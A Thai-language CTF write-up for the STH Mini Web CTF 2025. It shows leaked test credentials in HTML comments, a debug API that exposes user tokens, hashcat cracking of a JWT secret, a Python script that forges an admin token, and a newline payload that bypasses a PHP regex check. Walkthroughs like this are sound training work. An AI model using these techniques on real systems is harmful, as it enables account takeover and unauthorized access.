📝 Write-up: STH Mini Web CTF 2025 (ครั้งที่ 1) – Dev.to
📌 รายละเอียดกิจกรรมบน Facebook
ภาพรวมของโจทย์#
🔍แกะรอยช่องโหว่ 🏆ชิงรางวัลสุดพิเศษ กับการแข่งขันด้านความมั่นคงปลอดภัยไซเบอร์ จัดโดย บจก. สยามถนัดแฮก (STH) ผู้ให้บริการด้าน Cyber Security ระดับแนวหน้า
เป้าหมายการเจาะระบบ:
- ทำการโจมตีเว็บโจทย์การแข่งขัน เพื่อหาข้อความลับ ที่เรียกว่า Flag
โดย Flag จะมีรูปแบบ เช่นSTH1{cff940beed74db5e1c7c63007223a6e6} - Flag1: เข้าสู่ระบบเป็นสิทธิ์ผู้ดูแลระบบ
- Flag2: ทำการพิมพ์เงินออกจากระบบ
ขั้นตอนเริ่มต้น#
หน้า Login#

เมื่อเข้าเว็บไซต์มาแล้วพบว่า มีแค่หน้า Login โดยที่ไม่มีการบอก Username และ Password
ทำการ Inspect หน้าเว็บพบว่าใน HTML มี Comment ระบุไว้


และสามารถนำ username: test และ password: test ที่พบมาทำการ Login

เมื่อตอน Login ถ้าทำการเช็ค Remember Me จะมีการเก็บ Cookie ของ remember_me เอาไว้ ซึ่งเป็น JWT

ขั้นตอนต่อไปต้องหา Secret Key ของ JWT ให้ได้
วิเคราะห์โค้ดใน script.js#
หลังจากที่เข้าสู่ระบบแล้ว และเมื่อทำการ Inspect และไปที่เมนู Sources จะพบกับไฟล์ script.js ซึ่งมีโค้ดสำคัญที่เกี่ยวข้องกับการดึงข้อมูลผู้ใช้และฟังก์ชันสำหรับ Debug
21 collapsed lines
document.addEventListener('DOMContentLoaded', () => { // Fetch the current user's information from the API fetch('api.php?action=get_userinfo') .then((response) => response.json()) .then((data) => { if (data.username) { // Populate the page with user info document.getElementById('username').textContent = data.username document.getElementById('role').textContent = data.role document.getElementById('status').textContent = data.status } else if (data.error) { console.error('API Error:', data.error) } else { console.error('Unexpected response format.') } }) .catch((err) => { console.error('Error fetching user info:', err) })})
function debugFetchUserTest() { fetch('api.php?action=get_userinfo&user=test') .then((response) => response.json()) .then((data) => { console.log('Debug get_userinfo for user=test:', data) }) .catch((err) => { console.error('Error in debugFetchUserTest:', err) })}
function debugFetchAllUsers() { // admin.php fetch('api.php?action=get_alluser') .then((response) => response.json()) .then((data) => { console.log('Debug get_alluser result:', data) }) .catch((err) => { console.error('Error in debugFetchAllUsers:', err) })}จะพบกับ 2 ฟังก์ชั่นที่น่าสนใจคือ debugFetchUserTest() และ debugFetchAllUsers()
debugFetchUserTest()- ทำการ fetch จาก URL
api.php?action=get_userinfo&user=test - เมื่อเปิด URL นี้ จะได้ข้อมูลของ
user: testจะประกอบไปด้วยusernameroleremember_me_tokenมีค่าตรงกับDecoded Payloadของ JWT ที่ได้status
- ทำการ fetch จาก URL
{ "username": "test", "role": "user", "remember_me_token": "b81943ba-d1c5-495a-8427-4711c39256bf", "status": "Novice scammer, successfully conned 3 victims."}debugFetchAllUsers()- มี Comment ระบุว่า
admin.phpซึ่งน่าจะบอกว่ามี page นี้อยู่ แต่ปัจจุปันยังไม่สามารถเข้าหน้านี้ได้ - ทำการ fetch จาก URL
api.php?action=get_alluser - เมื่อทำการเรียก URL นี้ จะได้รับข้อมูลรายชื่อผู้ใช้ทั้งหมดในระบบ
- พบว่ามีชื่อผู้ใช้
admin-uatซึ่งนำไปสู่การโจมตีเพื่อเข้าสู่ระบบในฐานะผู้ดูแลระบบ (Flag 1 และ Flag 2)
- มี Comment ระบุว่า
["test", "admin-uat"]Flag 1: เข้าสู่ระบบเป็นสิทธิ์ผู้ดูแลระบบ#
ขั้นตอนที่ 1: ดึงข้อมูลของ admin-uat#
- ทำการ fetch ข้อมูลจาก URL จาก
admin-uat
https://web1.ctf.p7z.pw/api.php?action=get_userinfo&user=admin-uat- ผลลัพธ์ที่ได้

{ "username": "admin-uat", "role": "admin", "remember_me_token": "73eb7063-f8c3-4e50-bea2-07c05681aa92", "status": "Gang boss, oversees all operations."}- ข้อมูล
remember_me_tokenนี้จะนำมาใช้ในการสร้าง JWT เพื่อเข้าสู่ระบบในฐานะผู้ดูแลระบบ
ขั้นตอนที่ 2: Brute-force JWT Secret Key#
- จากข้อมูล
remember_me_tokenของadmin-uatสามารถนำมาสร้าง JWT ใหม่ได้ - ทำการ Brute-forcing secret key ด้วยคำสั่ง
hashcat
$ hashcat -a 0 -m 16500 <JWT_TOKEN> <Wordlist>$ hashcat -a 0 -m 16500 eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImI4MTk0M2JhLWQxYzUtNDk1YS04NDI3LTQ3MTFjMzkyNTZiZiJ9.Rlk_a69lx16hNhwn4nBfRxhiMGmEDoPIcxfr1_7JdH8 ./rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]============================================================================================================================================* Device #1: cpu-skylake-avx512-11th Gen Intel(R) Core(TM) i5-11300H @ 3.10GHz, 2899/5863 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique saltsBitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotatesRules: 1
Optimizers applied:* Zero-Byte* Not-Iterated* Single-Hash* Single-Salt
25 collapsed lines
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache built:* Filename..: ./rockyou.txt* Passwords.: 14344391* Bytes.....: 139921497* Keyspace..: 14344384* Runtime...: 1 sec
Cracking performance lower than expected?
* Append -w 3 to the commandline. This can cause your screen to lag.
* Append -S to the commandline. This has a drastic speed impact but can be better for specific attacks. Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way: https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power: https://hashcat.net/faq/morework

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImI4MTk0M2JhLWQxYzUtNDk1YS04NDI3LTQ3MTFjMzkyNTZiZiJ9.Rlk_a69lx16hNhwn4nBfRxhiMGmEDoPIcxfr1_7JdH8:"bobcats"
21 collapsed lines
Session..........: hashcatStatus...........: CrackedHash.Mode........: 16500 (JWT (JSON Web Token))Hash.Target......: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6Im..._7JdH8Time.Started.....: Wed Mar 26 22:34:34 2025 (11 secs)Time.Estimated...: Wed Mar 26 22:34:45 2025 (0 secs)Kernel.Feature...: Pure KernelGuess.Base.......: File (./rockyou.txt)Guess.Queue......: 1/1 (100.00%)Speed.#1.........: 1409.8 kH/s (0.67ms) @ Accel:512 Loops:1 Thr:1 Vec:16Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)Progress.........: 14338048/14344384 (99.96%)Rejected.........: 0/14338048 (0.00%)Restore.Point....: 14336000/14344384 (99.94%)Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1Candidate.Engine.: Device GeneratorCandidates.#1....: #!goth -> !petey!Hardware.Mon.#1..: Util: 67%
Started: Wed Mar 26 22:34:32 2025Stopped: Wed Mar 26 22:34:45 2025ผลลัพธ์การ Brute-force พบ Secret Key คือ
"bobcats"ขั้นตอนที่ 3: ตรวจสอบความถูกต้องของ Secret Key#
- Secret Key
"bobcats"ตรวจสอบถูกต้องเมื่อเช็คกับJWT_TOKENของuser: test
ขั้นตอนที่ 4: สร้าง JWT Token ของ Admin#
- สร้าง JWT ใหม่โดยใส่
payloadที่ได้มาจากremember_me_tokenของadmin-uat
import jwtimport datetime
payload = { # remember_me_token ของ admin-uat (admin) "token": "73eb7063-f8c3-4e50-bea2-07c05681aa92",}
secret_key = '"bobcats"'
encoded_jwt = jwt.encode(payload, secret_key, algorithm="HS256")
print(f"Generated JWT: {encoded_jwt}")- ผลลัพธ์ที่ได้
Generated JWT: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjczZWI3MDYzLWY4YzMtNGU1MC1iZWEyLTA3YzA1NjgxYWE5MiJ9.IFc2uZiX_3x1ihXgRaANOPvmySpQzFz_wMD0up8Ny0Iขั้นตอนที่ 5: นำ Token ที่ได้ใส่ใน Cookie#
- เปลี่ยนค่าใน Cookie
remember_meโดยแทนที่ด้วย JWT ที่สร้างขึ้นใหม่

- หลังจากนั้นเข้าสู่ระบบในฐานะ
admin-uat(ผู้ดูแลระบบ) สำเร็จ
- เมื่อลองเข้า
/admin.phpก็จะสามารถเข้าถึงหน้านี้ได้

Inspectหน้า/admin.phpจะพบกับ Flag 1

ผลลัพธ์ Flag 1#
STH1{310052ba6883872435f7c5aafa850813}Flag 2: ทำการพิมพ์เงินออกจากระบบ#
วิเคราะห์โค้ดในหน้า /admin.php#
- พบ Comment ในหน้า /admin.php เมื่อ
Inspectซึ่งมีโค้ดดังนี้
function validateNumber($input) { if (preg_match('/^[0-9]+$/m', $input)) { return true; } return false;}
$amount = $_POST['amount'] ?? '';[...]
if(validateNumber($amount) && strpos($amount, 'STH') ){ $outputMessage = "Printing $amount $denom ... Completed!<br>"; $outputMessage .= "Serial Number: <strong>".$_ENV['FLAG2']."</strong>";
}else{ $outputMessage = 'We need a number, but not a number';}รายละเอียดการตรวจสอบ Input
- ระบบรับค่า Input ผ่านตัวแปร
$amountซึ่งส่งมาจากPOST - โดยเงื่อนไขการตรวจสอบมีดังนี้
- validateNumber()
- ใช้ Regular Expression
/^[0-9]+$/mในการตรวจสอบว่า input เป็นตัวเลขหรือไม่ - ข้อสังเกต: Regular Expression นี้ใช้ modifier
mทำให้การตรวจสอบจะทำงานเฉพาะกับบรรทัดแรกเท่านั้น
strpos($amount, 'STH')
- ตวรจสอบ Input มีคำว่า
STHอยู่ในข้อความหรือไม่ - โดยฟังก์ชัน strpos สามารถตรวจสอบข้อความได้หลายบรรทัด
วิธีการโจมตี
- เนื่องจาก Regular Expression ใน
validateNumber()ตรวจสอบแค่บรรทัดแรกเท่านั้น จึงเกิดช่องโหว่ที่สามารถแทรก “ขึ้นบรรทัดใหม่” ลงใน Input ได้ - ตัวอย่างการโจมตี
- กำหนดค่า Input เป็น
123%0ASTH%0A= Newline (\n)
- กำหนดค่า Input เป็น
- ผลลัพธ์
123 # validateNumber() ตรวจแค่ "123" → ผ่านSTH # strpos($amount, 'STH') ยังเจอ "STH"ใช้ Burp Suite ในการส่งข้อมูล#
- ทำการส่งข้อมูล
amount=123%0ASTH

ผลลัพธ์ Flag 2#
STH2{d9d2532fd8ad5419450b5ea34ed93f32}